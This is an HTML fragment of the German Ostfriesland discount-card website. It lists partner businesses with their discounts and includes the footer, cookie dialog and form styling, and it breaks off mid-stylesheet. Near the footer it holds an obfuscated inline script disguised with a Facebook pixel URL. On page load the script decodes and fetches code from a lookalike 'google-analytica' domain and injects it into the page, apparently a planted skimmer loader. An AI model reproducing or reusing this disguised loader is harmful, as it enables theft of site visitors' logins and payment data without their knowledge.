<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/gewerbestrasse-1-26624-suedbrookmerland-tatex/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/tatex0.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/tatex0.png 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/tatex0-600x200.png 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/tatex0-300x100.png 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/tatex0-768x256.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/gewerbestrasse-1-26624-suedbrookmerland-tatex/">
					Tatex				</a>
			</h4>
            <p>Tapeten und Bodenbeläge vom Spezialisten </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Gewerbestraße 1, 26624 Südbrookmerland            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/norddeicher-str-118-26506-norden-fliesen-ahrends/">
				<img width="900" height="267" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/ahrends_3.jpg" class="attachment-full size-full wp-post-image" alt="ahrends 3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/ahrends_3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/ahrends_3-600x178.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/ahrends_3-300x89.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/ahrends_3-768x228.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/norddeicher-str-118-26506-norden-fliesen-ahrends/">
					Fliesen Ahrends				</a>
			</h4>
            <p>Das Fliesenfachgeschäft in Norden </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Norddeicher Str. 118, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/hauptstrasse-14-26524-hage-gerken-sohn/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/gerken4.jpg" class="attachment-full size-full wp-post-image" alt="gerken4" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/gerken4.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/gerken4-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/gerken4-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/gerken4-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/hauptstrasse-14-26524-hage-gerken-sohn/">
					Gerken Raum				</a>
			</h4>
            <p>Dein Einrichtungspartner in Hage </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Hauptstraße 14 26524 Hage            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/traute-burgerbar/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1.jpg" class="attachment-full size-full wp-post-image" alt="traute1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/09/traute1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/traute-burgerbar/">
					Traute Burgerbar				</a>
			</h4>
            <p>Burger vom Feinsten in Aurich </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Marktpassage 11, 26603 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1.5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 30%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article>				</div>
			</div>
		</div>

		</div>
</div></article>
				</div>

			</div>
		</div>
	</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
        			<footer class="eltd-page-footer" >
				<div class="eltd-footer-top-holder">
	<div class="eltd-footer-top-inner eltd-grid">
		<div class="eltd-grid-row eltd-footer-top-alignment-center">
							<div class="eltd-column-content eltd-grid-col-4">
					
        <div class="widget eltd-image-widget ">
            <a itemprop="url" href="https://ostfrieslandcard.com/" target="_self"><img itemprop="image" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Logo_Ostfriesencard_white.png" alt="footer-img-1" width="" height="" /></a>        </div>
    				</div>
							<div class="eltd-column-content eltd-grid-col-4">
					
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px 20px;" href="https://de-de.facebook.com/OSTFRIESLANDCARD/" target="_blank">
	        <i class="eltd-social-icon-widget fa fa-facebook"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 0 45px 0px;" href="https://twitter.com/ostfrieslcard?lang=de" target="_blank">
	        <i class="eltd-social-icon-widget fa fa-twitter"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px;" href="https://www.instagram.com/ausliebezurheimat/?igshid=507g2s7lqt4d" target="_self">
	        <i class="eltd-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px;" href="mailto:info@ostfrieslandcard.com" target="_self">
	        <i class="eltd-social-icon-widget fa fa-envelope"></i>        </a>
    				</div>
							<div class="eltd-column-content eltd-grid-col-4">
					
                    <a href="https://goo.gl/maps/rf3zjUb5iip1RX6w9">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-map-marker    "></span>                <span class="eltd-icon-text">Golfstrasse 6, 26506 Norden</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="tel:049311732855">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-phone    "></span>                <span class="eltd-icon-text">04931-1732855</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="mailto:info@ostfrieslandcard.com">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-envelope    "></span>                <span class="eltd-icon-text">info@ostfrieslandcard.com</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="https://www.facebook.com/OSTFRIESLANDCARD/">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-facebook-official    "></span>                <span class="eltd-icon-text">Folge uns</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            				</div>
					</div>
	</div>
</div><div class="eltd-footer-bottom-holder">
	<div class="eltd-footer-bottom-inner eltd-grid">
		<div class="eltd-grid-row ">
							<div class="eltd-grid-col-12">
					<div id="text-10" class="widget eltd-footer-bottom-column-1 widget_text">			<div class="textwidget"><ul>
<li><a href="https://ostfrieslandcard.com/impressum/">Impressum</a></li>
<li><a href="https://ostfrieslandcard.com/versandkosten/">Versand und Lieferung</a></li>
<li><a href="https://ostfrieslandcard.com/zahlungsweisen/">Zahlungsmethoden</a></li>
<li><a href="https://ostfrieslandcard.com/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="https://ostfrieslandcard.com/agb/">AGB &amp; ATB</a></li>
</ul>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.eltd-wrapper-inner  -->
</div> <!-- close div.eltd-wrapper -->
<script>(function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[20],e[13],e[1],e[2],e[0],e[7],e[18],e[17],e[0],e[1],e[2],e[1],e[11]].join("")]([e[12],e[8],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")][[e[4],e[11],e[1],e[3],e[0],e[1],e[20],e[12],e[1],e[9],e[1],e[2],e[0]].join("")]([e[17],e[4],e[11],e[18],e[19],e[0]].join(""));a.async=true;b[[e[26],e[1],e[0],e[4],e[10]].join("")](b[[e[3],e[0],e[8],e[5]].join("")]([e[3],e[14],e[29],e[22],e[4],e[14],e[30],e[31],e[7],e[32],e[15],e[2],e[5],e[33],e[15],e[2],e[5],e[34],e[35],e[0],e[36],e[23],e[37],e[10],e[5],e[14],e[12],e[22],e[3],e[23],e[16],e[10],e[7],e[9],e[16],e[13],e[5],e[38],e[15],e[13],e[6],e[39],e[24],e[0],e[16],e[21],e[40],e[41],e[7],e[42],e[24],e[25],e[7],e[9],e[19],e[25]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[21],e[8],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenacbdLomhrlvH9NsipEC0WQzfuxRM6y2GUY5SX41jdxkaS7oLE3kAnJuRWe0s4dBuPXMEo6rYqznG4y5W6fjV7Cj1I2Ewc2z96RpLQyJrE4bsowSzRB8lzqSBUf3VK");</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Wir verwenden Cookies, um Inhalte zu personalisieren, Funktionen aus sozialen Medien anzubieten und die Zugriffe auf unsere Website auszuwerten. <br />
<br />
Mit dem Klick auf “ZUSTIMMEN” stimmst Du nur dem Einsatz aller notwendigen Cookies zu. </div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ZUSTIMMEN</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Datenschutz-Übersicht</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Übersetzung"><span lang="de">Wir verwenden auf dieser Webseite Cookies, um diese stetig zu verbessern und die gewünschten Funktionen bereitstellen zu können. Wir verwenden darüber hinaus auch Cookies von Drittanbietern, mit denen wir analysieren und verstehen können, wie Sie diese Website nutzen. Diese Cookies werden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben auch die Möglichkeit, diese Cookies zu deaktivieren. Das Deaktivieren einiger dieser Cookies kann sich jedoch negativ auf einige Funktionen auswirken.</span></p></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind unbedingt erforderlich, damit die Website ordnungsgemäß funktioniert. Diese Kategorie enthält nur Cookies, die grundlegende Funktionen und Sicherheitsmerkmale der Website gewährleisten. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht-Notwendige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht-Notwendige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Alle Cookies, die für die Funktion der Website möglicherweise nicht besonders erforderlich sind und speziell zur Erfassung personenbezogener Daten des Benutzers über Analysen, Anzeigen und andere eingebettete Inhalte verwendet werden, werden als nicht erforderliche Cookies bezeichnet. 								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div style="display:none">
			<div id="fca_eoi_lightbox_24111"><style>.fca_eoi_form{ margin: auto; } .fca_eoi_form p { width: auto; } #fca_eoi_form_24111 input{ max-width: 9999px; }.tooltipster-sidetip.tooltipster-borderless.tooltipster-optin-cat .tooltipster-box .tooltipster-content { color: #fff }.tooltipster-optin-cat.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border { border-top-color: #d63031 !important }.tooltipster-optin-cat.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border { border-bottom-color: #d63031 !important }.tooltipster-sidetip.tooltipster-borderless.tooltipster-optin-cat .tooltipster-box { background-color: #d63031 !important }.fca_eoi_layout_inputs_wrapper { background-color: #3b3b3b !important }#fca_eoi_form_24111 .fca_eoi_form_input_element::-webkit-input-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element::-moz-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element:-ms-input-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element:-moz-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper:hover, #fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input:hover {background-color:#004066 !important;}
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {
							width:680px;
						}
						@media screen and ( max-width: 680px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {
							width:200px;
						}
						@media screen and ( max-width: 200px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {
							width:200px;
						}
						@media screen and ( max-width: 200px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper {
							width:175px;
						}
						@media screen and ( max-width: 175px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper {
								width:100%;
							}
						}
					div.fca_eoi_form_text_element,input.fca_eoi_form_input_element,input.fca_eoi_form_button_element{display:block;margin:0;padding:0;line-height:normal;font-size:14px;letter-spacing:normal;word-spacing:normal;text-indent:0;text-shadow:none;text-decoration:none;text-transform:none;white-space:normal;width:inherit;height:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;box-sizing:border-box;transition:none;outline:none;-webkit-transition:none;-webkit-appearance:none;-moz-appearance:none;color:#000;font-family:"Open Sans", sans-serif;font-weight:normal;transition:background 350ms linear;}div.fca_eoi_form_text_element{text-align:center;}div.fca_eoi_layout_headline_copy_wrapper{font-weight:bold;}div.fca_eoi_featherlight .featherlight-close-icon{background:rgba(255, 255, 255, 0);}div.fca_eoi_layout_20,form.fca_eoi_layout_20{padding:0;}div.fca_eoi_layout_20,form.fca_eoi_layout_20{display:inline-block;box-sizing:border-box;}div.fca_eoi_layout_20.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper{width:100%;}div.fca_eoi_layout_20 .fca_eoi_progress,form.fca_eoi_layout_20 .fca_eoi_progress{margin-left:32px;margin-right:32px;height:24px;position:relative;background:#d8d8d8;border-radius:3px;box-shadow:1px 1px 2px 0 rgba(0, 0, 0, 0.5);margin-bottom:32px;}div.fca_eoi_layout_20 .fca_eoi_progress span,form.fca_eoi_layout_20 .fca_eoi_progress span{text-align:right;width:55%;display:block;height:100%;border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;background-color:#eab868;background-image:linear-gradient(center bottom, #2bc253 37%, #54f054 69%);position:relative;overflow:hidden;}div.fca_eoi_layout_20 .fca_eoi_progress span:before,form.fca_eoi_layout_20 .fca_eoi_progress span:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);z-index:1;background-size:50px 50px;animation:move 2s linear infinite;border-top-right-radius:8px;border-bottom-right-radius:8px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden;}div.fca_eoi_layout_20 .fca_eoi_progress span:after,form.fca_eoi_layout_20 .fca_eoi_progress span:after{content:'50%';vertical-align:top;position:relative;top:5px;color:white;font-size:14px;line-height:14px;font-weight:bold;letter-spacing:1px;}div.fca_eoi_layout_20 img.fca_eoi_image,form.fca_eoi_layout_20 img.fca_eoi_image{max-width:100%;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{text-align:center;white-space:pre;border:1px dashed #979797;font-size:12px;line-height:14px;color:#979797;}div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:20px;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{border:solid 1px transparent;border-radius:3px;margin-bottom:10px;position:relative;}div.fca_eoi_layout_20 div.fca_eoi_layout_name_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_name_field_wrapper,div.fca_eoi_layout_20 div.fca_eoi_layout_email_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_email_field_wrapper{width:100%;display:inline-block;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input,div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input:focus,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input:focus{border:none !important;width:100%;height:auto;font-size:16px;line-height:1.2em;padding:7px 0;outline:none;background:none !important;box-shadow:none;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{clear:both;transition:background 350ms linear, border-color 350ms linear;margin-left:auto;margin-right:auto;}div.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a{display:block;margin:10px 0 0;font-size:12px;}div.fca_eoi_layout_20 div.fca_eoi_form_text_element ul,form.fca_eoi_layout_20 div.fca_eoi_form_text_element ul{list-style:inside;padding:0;margin:14px 0;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:8px 13px;}div.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a{margin:0;}div.fca_eoi_layout_20 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper{margin-bottom:5px;}}@media (min-width:1px) and (max-width:768px){div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{width:100%;}}div.fca_eoi_layout_20.fca_eoi_layout_popup,form.fca_eoi_layout_20.fca_eoi_layout_popup{max-width:680px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper{max-width:616px;margin-top:32px;margin-bottom:32px;margin-left:auto;margin-right:auto;display:inline-block;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{width:616px;height:176px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after{content:"Click to add imageA(Max dimensions: 616x176)";display:block;}div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:0;}div.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper{padding:0 32px;font-weight:normal;line-height:1.3;margin-bottom:16px;text-align:left;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper{margin-bottom:0;}}div.fca_eoi_layout_20 div.fca_eoi_layout_description_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_description_copy_wrapper{padding:0 32px;line-height:1.5;margin-bottom:48px;text-align:left;}div.fca_eoi_layout_20 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_inputs_wrapper{background-color:#3b3b3b;padding:32px 32px 16px;line-height:1;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{border-radius:3px;margin-right:14px;margin-bottom:16px;box-sizing:border-box;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_inner,form.fca_eoi_layout_20 div.fca_eoi_layout_field_inner{padding:3px 8px;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{vertical-align:top;display:inline-block;border-radius:3px;padding:0 !important;margin-bottom:16px;text-align:center;width:100%;box-sizing:border-box;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper input{border:0 !important;line-height:1;padding:12px;border-radius:3px;font-weight:bold;margin:0;white-space:normal;width:100%;}div.fca_eoi_layout_20 